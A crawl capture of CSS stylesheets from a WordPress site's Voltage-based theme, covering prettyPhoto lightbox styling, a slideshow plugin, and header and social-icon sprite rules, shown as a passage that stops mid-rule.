.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(../../images/white/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(../../images/white/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(../../images/white/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}
.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../../images/white/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../../images/white/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

/*** VOLTAGE THEME ***/

div.voltage .pp_top,div.voltage .pp_top .pp_middle,div.voltage .pp_top .pp_left,div.voltage .pp_top .pp_right,div.voltage .pp_bottom,div.voltage .pp_bottom .pp_left,div.voltage .pp_bottom .pp_middle,div.voltage .pp_bottom .pp_right{height:13px}
div.voltage .pp_content .ppt{color:#f8f8f8}
div.voltage .pp_content_container .pp_left{padding-left:13px}
div.voltage .pp_content_container .pp_right{padding-right:13px}
div.voltage .pp_next:hover{background:url(../../images/white/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.voltage .pp_previous:hover{background:url(../../images/white/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.voltage .pp_expand{background:url(../../images/white/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}
div.voltage .pp_expand:hover{background:url(../../images/white/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.voltage .pp_contract{background:url(../../images/white/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}
div.voltage .pp_contract:hover{background:url(../../images/white/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.voltage .pp_close{background:url(../../img/white/ui/lightbox-close.png) 0 0 no-repeat;cursor:pointer;height:30px;width:30px}
div.voltage a.pp_close{display:block;line-height:22px;position:absolute;text-indent:-10000px;top:-21px;right:3px}
div.voltage .pp_social{margin-top:7px}
div.voltage .pp_gallery a.pp_arrow_previous,div.voltage .pp_gallery a.pp_arrow_next{left:auto;position:static}
div.voltage .pp_nav .pp_play,div.voltage .pp_nav .pp_pause{background:url(../../images/white/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.voltage .pp_nav .pp_pause{background-position:-51px -29px}
div.voltage a.pp_arrow_previous{background:url(../../img/white/ui/lightbox-prev.png) no-repeat center center;height:50px;margin-top:0}
div.voltage a.pp_arrow_next{background:url(../../img/white/ui/lightbox-next.png) no-repeat center center;height:50px;margin-top:0;}
div.voltage .pp_content_container .pp_details{margin-top:5px}
div.voltage .pp_nav{clear:none;height:30px;position:relative;width:110px}
div.voltage .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}
div.voltage .pp_close:hover,div.voltage .pp_nav .pp_play:hover,div.voltage .pp_nav .pp_pause:hover,div.voltage .pp_arrow_next:hover,div.voltage .pp_arrow_previous:hover{opacity:0.7}
div.voltage .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.voltage #pp_description_voltage{position:absolute;bottom:30px;left:0;width:200px;min-height:20px;height:auto !important;height:20px;padding:15px;color:#fff;background:url(../../img/white/ui/bg-black-trans-80.png);font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;line-height:16px}
div.voltage #pp_description_voltage a {color:#ccffff;}
div.voltage #pp_description_voltage a.link {color:#ccffff;text-decoration:none;padding:0 0 0 14px;background:url(../../img/white/ui/read-more.png) no-repeat 0 -32px}
div.voltage .pp_loaderIcon{background:url(../../img/white/ui/ajax-loader-white.gif) center center no-repeat}

div.voltage .pp_content{background-color:#fff}
div.voltage #pp_full_res{position:relative;display:block;zoom:1}
div.voltage #pp_full_res .pp_inline{color:#000}
div.voltage .pp_gallery ul li a:hover,div.voltage .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.voltage .pp_details{position:relative}

div.voltage .pp_loaderIcon {position:absolute;width:110px;height:60px;top:50%;left:50%;margin:-30px 0 0 -55px;background:url(../../img/white/ui/lightbox-loading-bg-logo.jpg) no-repeat 0 0}
div.voltage .pp_loaderIcon div {position:absolute;width:24px;height:24px;bottom:0;left:50%;margin:0 0 0 -12px;background:url(../../img/white/ui/ajax-loader-white.gif) center center no-repeat}

div.voltage .pp_gallery{display:none;left:50%;margin-top:3px;position:absolute;z-index:10000}
div.voltage .pp_gallery div{float:left;overflow:hidden;position:relative}
div.voltage .pp_gallery ul{float:none;height:50px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}
div.voltage .pp_gallery ul a{border:0;display:block;float:left;height:50px;overflow:hidden}
div.voltage .pp_gallery ul a img{border:0}
div.voltage .pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
div.voltage .pp_gallery li.default a{background:url(../../images/white/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:50px;width:50px}
div.voltage a.pp_arrow_previous, div.voltage a.pp_arrow_next{display:block;float:left;height:50px;margin-top:0 !important;overflow:hidden;text-indent:-10000px;width:20px}
div.voltage .pp_gallery ul li {opacity:0.6 !important}
div.voltage .pp_gallery ul li:hover, div.voltage .pp_gallery ul li.selected {opacity:1 !important}

/*** ***/

--- FILE ---
content_type: text/css
request_url: http://hustl.fr/wp-content/themes/voltage/css/white/voltageSlideshow.css
body_size: 1167
content:
@charset "utf-8";
/*
CSS Document for Voltage Slideshow Plugin
Author: Farid Hadi http://www.faridhadi.com
Copyright 2012 Farid Hadi
*/

.slider {
	background:url(../../img/white/ui/ajax-loader-white.gif) no-repeat center center;
}

.slider ul {
	visibility:hidden;
}

.voltageSlideshowWrapper {
	position:relative;
	overflow:hidden;
}

.voltageSlideshowWrapper ul {
	position:absolute;
	width:100%;
	margin:0;
	padding:0;
	list-style:none;
	display:block;
}

.voltageSlideshowWrapper ul li {
	position:absolute;
	top:0;
	left:0;
	display:block;
}

.voltageSlideshowWrapper .voltageSlideshowPrev {
	position:absolute;
	bottom:50px;
	left:50%;
	margin-left:-480px;
	width:30px;
	height:30px;
	z-index:10;
	background:url(../../img/white/ui/voltageSlideshowNav.png) no-repeat 0 0;
	display:block;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

.voltageSlideshowWrapper .voltageSlideshowNext {
	position:absolute;
	bottom:50px;
	left:50%;
	margin-left:-445px;
	width:30px;
	height:30px;
	z-index:10;
	background:url(../../img/white/ui/voltageSlideshowNav.png) no-repeat -30px 0;
	display:block;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

.voltageSlideshowWrapper .voltageSlideshowPrev:hover {
	background:url(../../img/white/ui/voltageSlideshowNav.png) no-repeat 0 -30px;
}

.voltageSlideshowWrapper .voltageSlideshowNext:hover {
	background:url(../../img/white/ui/voltageSlideshowNav.png) no-repeat -30px -30px;
}

.voltageSlideshowWrapper .voltageSlideshowPrevSidebarWhite {
	position:absolute;
	bottom:5px;
	left:auto;
	right:13px !important;
	margin-left:0;
	width:11px;
	height:11px;
	z-index:10;
	background:url(../../img/white/ui/voltageSlideshowSidebarBlackNav.png) no-repeat 0 0;
	display:block;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

.voltageSlideshowWrapper .voltageSlideshowNextSidebarWhite {
	position:absolute;
	bottom:5px;
	left:auto;
	right:0 !important;
	margin-left:0;
	width:11px;
	height:11px;
	z-index:10;
	background:url(../../img/white/ui/voltageSlideshowSidebarBlackNav.png) no-repeat -11px 0;
	display:block;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

.voltageSlideshowWrapper .voltageSlideshowPrevSidebarWhite:hover {
	background:url(../../img/white/ui/voltageSlideshowSidebarBlackNav.png) no-repeat 0 0;
}

.voltageSlideshowWrapper .voltageSlideshowNextSidebarWhite:hover {
	background:url(../../img/white/ui/voltageSlideshowSidebarBlackNav.png) no-repeat -11px 0;
}

.voltageSlideshowWrapper .voltageSlideshowPrevGeneralWhite {
	position:absolute;
	bottom:5px;
	left:0;
	margin-left:0;
	width:11px;
	height:11px;
	z-index:10;
	background:url(../../img/white/ui/voltageSlideshowSidebarBlackNav.png) no-repeat 0 0;
	display:block;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

.voltageSlideshowWrapper .voltageSlideshowNextGeneralWhite {
	position:absolute;
	bottom:5px;
	left:13px !important;
	margin-left:0;
	width:11px;
	height:11px;
	z-index:10;
	background:url(../../img/white/ui/voltageSlideshowSidebarBlackNav.png) no-repeat -11px 0;
	display:block;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

.voltageSlideshowWrapper .voltageSlideshowPrevGeneralWhite:hover {
	background:url(../../img/white/ui/voltageSlideshowSidebarBlackNav.png) no-repeat 0 0;
}

.voltageSlideshowWrapper .voltageSlideshowNextGeneralWhite:hover {
	background:url(../../img/white/ui/voltageSlideshowSidebarBlackNav.png) no-repeat -11px 0;
}

.voltageSlideshowWrapper .voltageSlideshowPlay {
	position:absolute;
	left:50%;
	top:50%;
	width:70px;
	height:70px;
	margin:-35px 0 0 -35px;
	background:url(../../img/white/ui/voltageSlideshowPlay.png) no-repeat 0 0;
	display:block;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
	z-index:2;
}

.voltageSlideshowWrapper .voltageSlideshowPlay:hover {
	margin-top:-36px;
}

.voltageSlideshowWrapper .voltageSlideshowPlay:active {
	margin-top:-34px;
}

.voltageSlideshowWrapper .caption1 {
	position:absolute;
	bottom:85px;
	left:50%;
	margin-left:-480px;
	width:960px;
	min-height:20px;
	height:auto !important;
	height:20px;
	color:#fff;
	font-weight:normal;
	font-size:68px;
	line-height:55px;
	text-transform:uppercase;
	text-align:left;
	text-shadow: 2px 2px 1px #000;
}

.voltageSlideshowWrapper .caption1 a {
	color:#fff;
	text-decoration:none;
}

.voltageSlideshowWrapper .caption1 span {
	clear:both;
	display:block;
	color:#ccffff;
}

.voltageSlideshowWrapper .caption1 span.small {
	color:#fff;
	font-size:20px;
	line-height:20px;
}

.voltageSlideshowWrapper .caption1 span.smallColored {
	color:#ccffff;
	font-size:20px;
	line-height:20px;
}

.voltageSlideshowWrapper .caption1 span.smallColored a {
	color:#ccffff;
}

.voltageSlideshowWrapper .caption1.right {
	text-align:right;
}

.voltageSlideshowWrapper .caption2 {
	position:absolute;
	bottom:85px;
	left:50%;
	width:570px;
	min-height:20px;
	height:auto !important;
	height:20px;
	margin-left:-480px;
	padding:15px;
	color:#000;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:12px;
	line-height:16px;
	text-align:left;
	background:url(../../img/white/ui/bg-white-trans-80.png);
}

.voltageSlideshowWrapper .caption2.black {
	color:#fff;
	background:url(../../img/white/ui/bg-black-trans-80.png);
}

.voltageSlideshowWrapper .caption2 a {
	color:#000;
	text-decoration:none;
}

.voltageSlideshowWrapper .caption2.black a {
	color:#fff;
}

.voltageSlideshowWrapper .caption2.black h3 {
	color:#fff;
}

.voltageSlideshowWrapper .caption2.right {
	left:auto;
	margin-left:auto;
	right:50%;
	margin-right:-480px;
}

.voltageSlideshowWrapper h3 {
	font-weight:normal;
	font-size:26px;
	line-height:30px;
	color:#000;
	text-transform:uppercase;
	margin:0 0 5px 0;
	padding:0;
}

.voltageSlideshowWrapper .videoContainer {
	background:#000 url(../../img/white/ui/img-overlay-logo.png) no-repeat center center;
}

.voltageSlideshowWrapper .voltageSlideshowMobileCaptionButton {
	position:absolute;
	bottom:50px;
	left:50%;
	margin-left:-410px;
	width:30px;
	height:30px;
	z-index:10;
	background:url(../../img/white/ui/toggle_caption.png) no-repeat 0 0;
	display:block;
	font-size:0;
	line-height:0;
	text-indent:-9999px;
}

.voltageSlideshowWrapper .voltageSlideshowMobileCaptionButton.off {
	background:url(../../img/white/ui/toggle_caption.png) no-repeat -30px 0;
}

.sidebarSlider, .sidebarSlider ul, .sidebarSlider ul li { width:240px !important; height:200px !important; }
#slidingFooter footer .sidebarSlider, #slidingFooter footer .sidebarSlider ul, #slidingFooter footer .sidebarSlider ul li { width:210px !important; height:200px !important; }
.sidebarSlider li a span { color:#fff; }

--- FILE ---
content_type: text/css
request_url: http://hustl.fr/wp-content/themes/hustl/style.css
body_size: 195
content:
/*
Theme Name:     HUSTL
Theme URI:
Description:    HUSTL theme - (parent theme Voltage)
Author:         hustl.fr
Author URI:     http://hustl.fr
Template:       voltage
Version:        1.0
*/

@import url("../voltage/style.css");

section.slider { height: 400px; }


--- FILE ---
content_type: text/css
request_url: http://hustl.fr/wp-content/themes/hustl/css/white/style.css
body_size: 1653
content:
@charset "utf-8";

/*
Theme Name: Hustl
*/

/*** 3. HEADER ***/

header {
    position: relative;
}

header .logo {
    margin: 50px 0 -47px 0;
    position: relative;
    top: -47px;
    height: auto;
}

header .logo img {
    height: 120px;
    position: relative;
    margin-top: 15px;
    padding-bottom: 15px;
    left: -20px;
}

header .info {
    position: absolute;
    color:#666;
    margin-top:68px;
    right: 210px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: lowercase;
    float: none;
    background: 0 none;
    padding: 0;
}

/*** 4.2. SOCIAL ICONS ***/

header .socialSmall, footer .socialSmall {
    /*float:right;*/ /* @todo comment */
    /*margin:6px 0 0 0;*/ /* @todo comment */
    padding:0;
    list-style:none;
    position: absolute; /* @todo add */
    margin-top: 66px; /* @todo add */
    right: 0; /* @todo add */
}

header .socialSmall li, footer .socialSmall li {
    float:left;
    margin-left:6px;
}

header .socialSmall li a.twitter, footer .socialSmall li a.twitter {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat 0 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.twitter:hover, footer .socialSmall li a.twitter:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat 0 -36px;
}

header .socialSmall li a.facebook, footer .socialSmall li a.facebook {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -18px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.facebook:hover, footer .socialSmall li a.facebook:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -18px -36px;
}

header .socialSmall li a.skype, footer .socialSmall li a.skype {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -36px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.skype:hover, footer .socialSmall li a.skype:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -36px -36px;
}

header .socialSmall li a.youtube, footer .socialSmall li a.youtube,
header .socialSmall li a.forrst, footer .socialSmall li a.forrst {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -54px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.youtube:hover, footer .socialSmall li a.youtube:hover,
header .socialSmall li a.forrst:hover, footer .socialSmall li a.forrst:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -54px -36px;
}

header .socialSmall li a.instagram, footer .socialSmall li a.instagram,
header .socialSmall li a.googleplus, footer .socialSmall li a.googleplus {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -72px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.instagram:hover, footer .socialSmall li a.instagram:hover,
header .socialSmall li a.googleplus:hover, footer .socialSmall li a.googleplus:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -72px -36px;
}

header .socialSmall li a.flickr, footer .socialSmall li a.flickr {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -90px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.flickr:hover, footer .socialSmall li a.flickr:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -90px -36px;
}

header .socialSmall li a.myspace, footer .socialSmall li a.myspace {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -108px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.myspace:hover, footer .socialSmall li a.myspace:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -108px -36px;
}

header .socialSmall li a.vimeo, footer .socialSmall li a.vimeo {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -126px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.vimeo:hover, footer .socialSmall li a.vimeo:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -126px -36px;
}

header .socialSmall li a.dribbble, footer .socialSmall li a.dribbble {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -144px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.dribbble:hover, footer .socialSmall li a.dribbble:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -144px -36px;
}

header .socialSmall li a.pinterest, footer .socialSmall li a.pinterest,
header .socialSmall li a.linkedin, footer .socialSmall li a.linkedin {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -162px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.pinterest:hover, footer .socialSmall li a.pinterest:hover,
header .socialSmall li a.linkedin:hover, footer .socialSmall li a.linkedin:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -162px -36px;
}

header .socialSmall li a.digg, footer .socialSmall li a.digg {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -180px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.digg:hover, footer .socialSmall li a.digg:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -180px -36px;
}

header .socialSmall li a.rss, footer .socialSmall li a.rss {
    float:left;
    width:18px;
    height:18px;
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -198px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialSmall li a.rss:hover, footer .socialSmall li a.rss:hover {
    background:url(../../img/white/ui/social-small-sprite.png) no-repeat -198px -36px;
}

header .socialMedium, footer .socialMedium {
    /*float:right;*/ /* @todo comment */
    /*margin:3px 0 0 0;*/ /* @todo comment */
    padding:0;
    list-style:none;
    position: absolute; /* @todo add */
    margin-top: 66px;
    right: 0; /* @todo add */
}

header .socialMedium li, footer .socialMedium li {
    float:left;
    margin-left:6px;
}

header .socialMedium li a.twitter, footer .socialMedium li a.twitter {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat 0 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.twitter:hover, footer .socialMedium li a.twitter:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat 0 -44px;
}

header .socialMedium li a.facebook, footer .socialMedium li a.facebook {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -22px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.facebook:hover, footer .socialMedium li a.facebook:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -22px -44px;
}

header .socialMedium li a.skype, footer .socialMedium li a.skype {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -44px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.skype:hover, footer .socialMedium li a.skype:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -44px -44px;
}

header .socialMedium li a.youtube, footer .socialMedium li a.youtube,
header .socialMedium li a.forrst, footer .socialMedium li a.forrst {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -66px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.youtube:hover, footer .socialMedium li a.youtube:hover,
header .socialMedium li a.forrst:hover, footer .socialMedium li a.forrst:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -66px -44px;
}

header .socialMedium li a.instagram, footer .socialMedium li a.instagram,
header .socialMedium li a.googleplus, footer .socialMedium li a.googleplus {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -88px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.instagram:hover, footer .socialMedium li a.instagram:hover,
header .socialMedium li a.googleplus:hover, footer .socialMedium li a.googleplus:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -88px -44px;
}

header .socialMedium li a.flickr, footer .socialMedium li a.flickr {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -110px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.flickr:hover, footer .socialMedium li a.flickr:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -110px -44px;
}

header .socialMedium li a.myspace, footer .socialMedium li a.myspace {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -132px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.myspace:hover, footer .socialMedium li a.myspace:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -132px -44px;
}

header .socialMedium li a.vimeo, footer .socialMedium li a.vimeo {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -154px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.vimeo:hover, footer .socialMedium li a.vimeo:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -154px -44px;
}

header .socialMedium li a.dribbble, footer .socialMedium li a.dribbble {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -176px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.dribbble:hover, footer .socialMedium li a.dribbble:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -176px -44px;
}

header .socialMedium li a.pinterest, footer .socialMedium li a.pinterest,
header .socialMedium li a.linkedin, footer .socialMedium li a.linkedin {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -198px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.pinterest:hover, footer .socialMedium li a.pinterest:hover,
header .socialMedium li a.linkedin:hover, footer .socialMedium li a.linkedin:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -198px -44px;
}

header .socialMedium li a.digg, footer .socialMedium li a.digg {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -220px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.digg:hover, footer .socialMedium li a.digg:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -220px -44px;
}

header .socialMedium li a.rss, footer .socialMedium li a.rss {
    float:left;
    width:22px;
    height:22px;
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -242px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialMedium li a.rss:hover, footer .socialMedium li a.rss:hover {
    background:url(../../img/white/ui/social-medium-sprite.png) no-repeat -242px -44px;
}

header .socialLarge, footer .socialLarge {
    float:right;
    margin:2px 0 0 0;
    padding:0;
    list-style:none;
}

header .socialLarge li, footer .socialLarge li {
    float:left;
    margin-left:6px;
}

header .socialLarge li a.twitter, footer .socialLarge li a.twitter {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat 0 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialLarge li a.twitter:hover, footer .socialLarge li a.twitter:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat 0 -48px;
}

header .socialLarge li a.facebook, footer .socialLarge li a.facebook {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -24px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialLarge li a.facebook:hover, footer .socialLarge li a.facebook:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -24px -48px;
}

header .socialLarge li a.skype, footer .socialLarge li a.skype {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -48px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialLarge li a.skype:hover, footer .socialLarge li a.skype:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -48px -48px;
}

header .socialLarge li a.youtube, footer .socialLarge li a.youtube,
header .socialLarge li a.forrst, footer .socialLarge li a.forrst {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -72px 0;
    font-size:0;
    line-height:0;
    text-indent:-9999px;
}

header .socialLarge li a.youtube:hover, footer .socialLarge li a.youtube:hover,
header .socialLarge li a.forrst:hover, footer .socialLarge li a.forrst:hover {
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -72px -48px;
}

header .socialLarge li a.instagram, footer .socialLarge li a.instagram,
header .socialLarge li a.googleplus, footer .socialLarge li a.googleplus {
    float:left;
    width:24px;
    height:24px;
    background:url(../../img/white/ui/social-large-sprite.png) no-repeat -96px 0;
    font-size:0;
    line-height:0;
